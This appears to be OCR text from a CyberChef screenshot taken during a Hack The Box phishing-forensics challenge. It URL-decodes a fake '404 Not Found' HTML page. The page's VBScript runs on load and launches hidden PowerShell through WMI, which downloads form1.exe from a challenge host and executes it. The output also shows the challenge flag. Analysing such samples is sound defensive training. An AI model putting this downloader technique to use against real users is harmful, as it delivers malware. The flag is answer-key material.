 Recipe
URL Decode
Input
%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74
%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70
%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70
%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72
%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75
%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f
%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61
%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a
ABC 2523 1 Raw Bytes L
Output
<html>
<head>
<title> >_ </title>
<center><h1>404 Not Found</h1></center>
<script language="VBScript">
Sub window_onload
    const impersonation = 3
    Const HIDDEN_WINDOW = 12
    Set Locator = CreateObject("WbemScripting.SWbemLocator")
    Set Service = Locator.ConnectServer()
    Service.Security_.ImpersonationLevel=impersonation
    Set objStartup = Service.Get("Win32_ProcessStartup")
    Set objConfig = objStartup.SpawnInstance_
    Set Process = Service.Get("Win32_Process")
    Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start
Process '%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)
    window.close()
end sub
</script>
</head>
</html>